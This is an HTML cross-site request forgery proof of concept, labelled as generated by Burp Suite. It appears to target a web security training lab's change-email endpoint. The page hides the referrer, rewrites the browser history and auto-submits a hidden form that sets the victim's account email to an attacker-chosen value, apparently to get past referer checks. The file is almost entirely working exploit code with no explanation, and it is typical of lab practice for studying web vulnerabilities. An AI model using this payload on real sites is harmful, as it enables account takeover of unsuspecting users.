 1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <meta name="referrer" content="never">
5 <script>history.pushState('', '', '/')</script>
6 <form action="https://acb81fd11fb2dd99c09c12e4005900ec.web-security-academy.net/my-account/change-email" method="POST">
7 <input type="hidden" name="email" value="123&#64;123&#46;com" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>